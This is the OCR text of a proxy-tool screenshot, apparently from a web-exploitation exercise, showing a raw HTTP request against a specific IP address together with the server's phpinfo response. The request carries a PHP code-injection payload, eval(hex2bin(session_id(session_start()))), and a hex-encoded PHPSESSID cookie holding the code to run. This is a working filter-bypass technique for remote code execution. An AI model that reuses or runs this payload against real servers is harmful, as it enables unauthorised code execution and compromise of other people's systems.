 Go
Cancel
<
>
Target: http://47.96.150.181
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 47.96.150.181
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
PHP Version 7.0.33-0ubuntu0.16.04.9
System
Linux iZbp13xgu7xnontpno3334Z 4.4.0
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.0/apache2
Loaded Configuration File
/etc/php/7.0/apache2/php.ini